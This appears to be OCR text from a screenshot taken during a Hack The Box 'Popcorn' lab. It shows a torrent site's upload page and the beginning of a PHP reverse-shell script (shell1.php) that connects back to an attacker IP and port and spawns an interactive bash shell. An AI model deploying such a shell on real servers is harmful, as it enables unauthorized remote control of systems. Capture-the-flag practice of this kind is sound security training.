 Torrent Hoster - T...
/home/shashhh10/...
shashhh10@kali: ~
[Desktop - File Ma...
11:08 PM
Torrent Hoster - Torrents - Mozilla Firefox
Hack The Box :: Popcorn
Torrent Hoster - Torrents
10.10.10.6/torrent/database
Download - The Apache
Index of /torrent/upload
10.10.10.6/torrent/torrents.php?mode=upload
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
My Torrents Logout
Torrent
Hoster
Home
Browse
Upload
Forum
Stats
News
F.A.Q.
About
Development
• You can upload torrents that are tracked by any tracker.
• Your torrent MUST NOT CONTAIN Adult Materials, Politics, Illegal Softwa
• Be patient while the script retrieves the data from the tracker. This may take a
• Torrent Hoster reserve the rights to delete any torrent at anytime.
Torrent
Browse... No file selected.
Optional name
Category
(Choose)
Subcategory
Description
Tracker requires registration
Yes No
Post Annoymous
Yes No
Upload Torrent
Rendertime:
Copyright © 2007 TorrentHoster
Powered by Torre
/home/shashhh10/Desktop/shell1.php - Mousepad
File Edit Search View Document Help
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.40'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}